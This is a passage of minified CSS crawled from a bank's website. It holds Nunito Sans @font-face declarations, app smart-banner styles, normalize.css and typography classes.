format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}.Layoutoriginal body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}.Layoutoriginal .smartbanner-show{margin-top:80px;}.Layoutoriginal .smartbanner-show .smartbanner{display:block;}.Layoutoriginal .smartbanner{position:fixed;left:0;bottom:0;display:none;width:100%;height:80px;line-height:80px;font-family:'Nunito sans',Tahoma!important;background:#f4f4f4;z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none;}.Layoutoriginal .smartbanner-container{margin:0 auto;}.Layoutoriginal .smartbanner-close{display:inline-block;vertical-align:middle;margin:0 5px 0 5px;font-family:'Nunito sans',Tahoma!important;font-size:20px;text-align:center;color:#888;text-decoration:none;border:0;border-radius:14px;-webkit-font-smoothing:subpixel-antialiased;}.Layoutoriginal .smartbanner-close:active,.Layoutoriginal .smartbanner-close:hover{color:#aaa;}.Layoutoriginal .smartbanner-icon{display:inline-block;vertical-align:middle;width:40px;height:40px;margin-right:12px;background-size:cover;border-radius:10px;}.Layoutoriginal .smartbanner-info{display:inline-block;vertical-align:middle;width:32%;font-size:11px;line-height:1.2em;font-weight:bold;}.Layoutoriginal .smartbanner-title{font-size:13px;line-height:18px;}.Layoutoriginal .smartbanner-button{position:absolute;right:20px;top:0;bottom:0;margin:auto 0;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:bold;color:#6a6a6a;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.8);text-decoration:none!important;}.Layoutoriginal .smartbanner-button:active,.Layoutoriginal .smartbanner-button:hover{color:#aaa;text-decoration:none!important;}.Layoutoriginal .smartbanner-button-text{text-decoration:none!important;}.Layoutoriginal .smartbanner-button-text:active,.Layoutoriginal .smartbanner-button-text:hover{text-decoration:none!important;}.Layoutoriginal .smartbanner-ios{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-ios .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-ios .smartbanner-close:active,.Layoutoriginal .smartbanner-ios .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-ios .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-ios .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-ios .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-ios .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button:active,.Layoutoriginal .smartbanner-ios .smartbanner-button:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button-text:active,.Layoutoriginal .smartbanner-ios .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-android{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-android .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-android .smartbanner-close:active,.Layoutoriginal .smartbanner-android .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-android .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-android .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-android .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-android .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.Layoutoriginal .smartbanner-android .smartbanner-button:active,.Layoutoriginal .smartbanner-android .smartbanner-button:hover{background:#298955;}.Layoutoriginal .smartbanner-android .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-android .smartbanner-button-text:active,.Layoutoriginal .smartbanner-android .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-huawei{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-huawei .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-huawei .smartbanner-close:active,.Layoutoriginal .smartbanner-huawei .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-huawei .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-huawei .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-huawei .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-huawei .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.Layoutoriginal .smartbanner-huawei .smartbanner-button:active,.Layoutoriginal .smartbanner-huawei .smartbanner-button:hover{background:#298955;}.Layoutoriginal .smartbanner-huawei .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-huawei .smartbanner-button-text:active,.Layoutoriginal .smartbanner-huawei .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .fa,.Layoutoriginal .fab,.Layoutoriginal .fad,.Layoutoriginal .fal,.Layoutoriginal .far,.Layoutoriginal .fas{font-style:normal;}.Layoutoriginal header h1::after,.Layoutoriginal header h3::after{content:none!important;}@media(max-width:300px){html{background-color:#fff;}main,footer,#open_nav{display:none!important;}}main{min-height:calc(100vh - 306px);border-top:1px solid #0000;margin-top:-1px;}@media(max-width:767.98px){main{min-height:calc(100vh - 226px);}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Main.min.css?cdv=530660087
body_size: 3688
content:
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../fonts/nunito_sans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Light.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Light.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../fonts/nunito_sans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-LightItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-LightItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../fonts/nunito_sans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Regular.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Regular.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../fonts/nunito_sans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Regular.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Regular.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../fonts/nunito_sans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Italic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Italic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../fonts/nunito_sans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Italic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Italic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../fonts/nunito_sans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Medium.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Medium.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../fonts/nunito_sans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-SemiBold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-SemiBold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../fonts/nunito_sans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Bold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Bold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../fonts/nunito_sans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Bold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Bold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../fonts/nunito_sans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Black.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Black.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}
/*! Fuente Extra Black tamanno 1000 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBlack.eot?');src:local('Nunito Sans Extra Black'),local('NunitoSans-ExtraBlack'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.ttf') format('truetype');font-weight:1000;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?');src:local('Nunito Sans Extra Black Italic'),local('NunitoSans-ExtraBlackItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.ttf') format('truetype');font-weight:1000;font-style:italic;font-display:swap;}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.5;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}.H1TitleL{font-weight:800;font-size:48px;line-height:60px;letter-spacing:.5px;}.H1TitleL.mobile{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-weight:800;font-size:32px;line-height:40px;letter-spacing:.5px;}.H2TitleM.mobile{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-weight:800;font-size:24px;line-height:30px;letter-spacing:.5px;}.H3TitleS.mobile{font-size:22px;line-height:28px;letter-spacing:.5px;}.H4TitleXS{font-weight:800;font-size:18px;line-height:22px;letter-spacing:.5px;}.SubtitleL{font-weight:600;font-size:32px;line-height:48px;letter-spacing:.2px;}.SubtitleM{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.SubtitleM.mobile{font-size:20px;line-height:25px;letter-spacing:.5px;}.SubtitleS{font-weight:700;font-size:16px;line-height:24px;letter-spacing:.1px;}.BodyL{font-weight:400;font-size:32px;line-height:48px;letter-spacing:.2px;}.BodyM{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.BodyS{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.BodyXS{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.Caption,.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{font-weight:400;font-size:12px;line-height:18px;letter-spacing:.1px;}.LabelL{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.5px;}.LabelM{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.LabelS{font-weight:400;font-size:14px;line-height:24px;letter-spacing:.1px;}.bold{font-weight:700;}@media(max-width:767.98px){.H1TitleL{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-size:22px;line-height:28px;letter-spacing:.5px;}.SubtitleM{font-size:20px;line-height:25px;letter-spacing:.5px;}}.GDS html,.GDS div,.GDS applet,.GDS span:not(.GDS-icon) span,.GDS object,.GDS iframe,.GDS h1,.GDS h2,.GDS h3,.GDS h4,.GDS h5,.GDS h6,.GDS p,.GDS blockquote,.GDS a,.GDS abbr,.GDS acronym,.GDS address,.GDS big,.GDS cite,.GDS del,.GDS dfn,.GDS em,.GDS img,.GDS ins,.GDS kbd,.GDS q,.GDS s,.GDS samp,.GDS small,.GDS strike,.GDS strong,.GDS sub,.GDS sup,.GDS tt,.GDS var,.GDS b,.GDS u,.GDS i center,.GDS dl,.GDS dt,.GDS dd,.GDS ol,.GDS ul,.GDS li,.GDS fieldset,.GDS form,.GDS label,.GDS legend,.GDS table,.GDS caption,.GDS tbody,.GDS tfoot,.GDS thead,.GDS tr,.GDS th,.GDS td,.GDS article,.GDS aside,.GDS canvas,.GDS details,.GDS embed,.GDS figure,.GDS figcaption,.GDS footer,.GDS header,.GDS hgroup,.GDS menu,.GDS nav,.GDS output,.GDS ruby,.GDS section,.GDS summary,.GDS time,.GDS mark,.GDS audio,.GDS video,.GDS input,.GDS 